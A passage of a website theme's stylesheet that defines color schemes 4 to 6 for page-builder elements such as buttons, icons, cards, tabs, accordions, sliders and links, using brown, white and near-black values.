.bt_bb_accordion_item_title {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#B07C4B;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_4 {color:#B07C4B;background-color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#B07C4B;} .bt_bb_color_scheme_4.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#B07C4B;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#B07C4B;background-color:#ffffff;}.bt_bb_icon_color_scheme_4.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#B07C4B;background-color:#ffffff;}.bt_bb_title_color_scheme_4.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_4.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#B07C4B;}.bt_bb_title_color_scheme_4.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_4.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_4.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_4.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#ffffff;} .bt_bb_dots_color_scheme_4.bt_bb_content_slider .slick-dots li {background:#B07C4B;}.bt_bb_dots_color_scheme_4.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_4.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;}.bt_bb_dots_color_scheme_4.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#B07C4B;}.bt_bb_dots_color_scheme_4.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_4.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#ffffff;} .bt_bb_color_scheme_4.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#ffffff;color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#ffffff;color:#B07C4B;} .bt_bb_color_scheme_4.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_4.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_link .bt_bb_link_content:after {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#B07C4B;}.bt_bb_color_scheme_4.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#B07C4B;}
 .bt_bb_section.bt_bb_color_scheme_5 {color:#191919;background-color:#B07C4B;} .bt_bb_column.bt_bb_color_scheme_5,.bt_bb_column_inner.bt_bb_color_scheme_5 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_5 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_5 {color:#191919 !important;background-color:#B07C4B !important;}.bt_bb_column.bt_bb_inner_color_scheme_5 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_5 {color:#191919;background-color:#B07C4B;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_5 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_5 .bt_bb_column_inner_icon {color:#191919;background-color:#B07C4B;} .bt_bb_color_scheme_5.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_superheadline {color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;} .bt_bb_color_scheme_5.bt_bb_icon a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon .bt_bb_icon_holder span {color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_icon:hover a {color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #B07C4B inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#B07C4B;} .bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #B07C4B inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #B07C4B inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #B07C4B inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a {color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:after {background-color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:hover {color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#B07C4B;}.bt_bb_icon_color_scheme_5.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#191919;}.bt_bb_icon_color_scheme_5.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#B07C4B;}.bt_bb_icon_color_scheme_5.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#191919;box-shadow:0 0 0 3em #B07C4B inset;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#191919;box-shadow:0 0 0 1px #B07C4B inset;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#191919;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_icon_color_scheme_5.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#191919;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#191919;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 1px #B07C4B inset;} .bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #B07C4B inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #B07C4B inset;background-color:transparent;color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#B07C4B;}.bt_bb_title_color_scheme_5.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#191919;}.bt_bb_title_color_scheme_5.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#B07C4B;}.bt_bb_title_color_scheme_5.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#191919;} .bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:#B07C4B;border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_tabs_header li {color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_5 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item {border-color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item_title {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#B07C4B;} .bt_bb_price_list.bt_bb_color_scheme_5 {color:#191919;background-color:#B07C4B;} .bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #B07C4B inset;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;} .bt_bb_color_scheme_5.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#191919;background-color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#191919;background-color:#B07C4B;}.bt_bb_icon_color_scheme_5.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#191919;background-color:#B07C4B;}.bt_bb_title_color_scheme_5.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_5.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#191919;}.bt_bb_title_color_scheme_5.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_5.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_5.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_5.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#B07C4B;} .bt_bb_dots_color_scheme_5.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_dots_color_scheme_5.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_5.bt_bb_content_slider .slick-dots li:hover {background:#B07C4B;}.bt_bb_dots_color_scheme_5.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#191919;}.bt_bb_dots_color_scheme_5.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_5.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#B07C4B;} .bt_bb_color_scheme_5.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#B07C4B;color:#191919;}.bt_bb_color_scheme_5.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#B07C4B;color:#191919;} .bt_bb_color_scheme_5.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#191919;}.bt_bb_color_scheme_5.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_5.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_link .bt_bb_link_content:after {background-color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#191919;}.bt_bb_color_scheme_5.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#B07C4B;}.bt_bb_color_scheme_5.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#191919;}.bt_bb_color_scheme_5.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#191919;}
 .bt_bb_section.bt_bb_color_scheme_6 {color:#ffffff;background-color:#B07C4B;} .bt_bb_column.bt_bb_color_scheme_6,.bt_bb_column_inner.bt_bb_color_scheme_6 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_6 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_6 {color:#ffffff !important;background-color:#B07C4B !important;}.bt_bb_column.bt_bb_inner_color_scheme_6 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_6 {color:#ffffff;background-color:#B07C4B;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_6 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_6 .bt_bb_column_inner_icon {color:#ffffff;background-color:#B07C4B;} .bt_bb_color_scheme_6.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_superheadline {color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_icon a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon .bt_bb_icon_holder span {color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_icon:hover a {color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #B07C4B inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#B07C4B;} .bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #B07C4B inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #B07C4B inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #B07C4B inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #B07C4B inset;color:#B07C4B;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a {color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:after {background-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:hover {color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#B07C4B;}.bt_bb_icon_color_scheme_6.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#ffffff;}.bt_bb_icon_color_scheme_6.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#B07C4B;}.bt_bb_icon_color_scheme_6.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#ffffff;box-shadow:0 0 0 3em #B07C4B inset;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#ffffff;box-shadow:0 0 0 1px #B07C4B inset;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#ffffff;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_icon_color_scheme_6.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#ffffff;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#ffffff;box-shadow:0 0 0 3em #B07C4B inset;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#B07C4B;box-shadow:0 0 0 1px #B07C4B inset;} .bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #B07C4B inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #B07C4B inset;background-color:transparent;color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#B07C4B;}.bt_bb_title_color_scheme_6.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#ffffff;}.bt_bb_title_color_scheme_6.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#B07C4B;}.bt_bb_title_color_scheme_6.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:#B07C4B;border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_tabs_header li {color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_6 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item {border-color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item_title {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#B07C4B;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#B07C4B;} .bt_bb_price_list.bt_bb_color_scheme_6 {color:#ffffff;background-color:#B07C4B;} .bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #B07C4B inset;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#ffffff;background-color:#B07C4B;}.bt_bb_color_scheme_6.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#ffffff;background-color:#B07C4B;}.bt_bb_icon_color_scheme_6.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#ffffff;background-color:#B07C4B;}.bt_bb_title_color_scheme_6.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_6.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#ffffff;}.bt_bb_title_color_scheme_6.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_6.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_6.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_6.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#B07C4B;} .bt_bb_dots_color_scheme_6.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_dots_color_scheme_6.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_6.bt_bb_content_slider .slick-dots li:hover {background:#B07C4B;}.bt_bb_dots_color_scheme_6.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#ffffff;}.bt_bb_dots_color_scheme_6.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_6.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#B07C4B;} .bt_bb_color_scheme_6.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#B07C4B;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#B07C4B;color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_6.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before 